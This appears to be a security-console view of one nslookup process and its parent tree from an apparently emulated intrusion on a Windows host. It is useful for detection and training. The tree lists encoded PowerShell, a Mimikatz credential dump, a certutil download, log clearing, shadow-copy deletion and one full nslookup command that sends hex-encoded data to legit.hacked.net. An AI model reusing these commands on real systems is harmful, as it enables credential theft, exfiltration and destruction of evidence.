 nslookup.exe
Process
Actions
Execution details
Host name
SE-UMW-WIN10-DT
User name
Local process ID
WORKGROUP\SE-UM...
8056
Command line
"C:\Windows\system32\nslookup.exe" 79787879797A79777778
797A7A7C7D7D7EFDFDFEFCFCFBFBFCFBFBFAFBFCFD.legit.hacke
d.net
File path
\Device\HarddiskVolume2\Windows\System32\nslookup.exe
Executable SHA256
7ff4539922eadcff60675fc1a07fdeca8decb2e1faff4a9478e5fae
51c71d505
Start time
End time
Duration
2025-04-15 11:31:47
2025-04-15 11:31:47
<1s
No associated detections
Contextual behaviors
0
Hash details
Host details
No cloud asset details
Application Security Posture Management
XE
OUTLOOK.EXE
...5\OUTLOOK.EXE"
WINWORD.EXE
...2019.doc" /o ""
powershell.exe
...bgBvAGUAIgA=')"
powershell.exe
...C0AbgBvAGUAIgA=
powershell.exe
...wAMAApADsA -noe
cmd.exe
...ystem32\cmd.exe
reg.exe
.../d "cmd.exe" /f
reg.exe
...m32\cmd.exe" /f
net1.exe
...ctor SmshBgr123
powershell.exe
...atz -DumpCreds"
certutil.exe
...ip" "tools.zip"
powershell.exe
....zip', '.'); }"
soundrec...der.exe
...DURATION 0:0:10
powershell.exe
...' >$null 2>&1;"
wevtutil.exe
...util cl System
wevtutil.exe
...il cl Security
vssadmin.exe
...ows /All /Quiet
AntiUsb.exe
...sbShortCut.zip"
PING.EXE
...adobeincorp.com
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net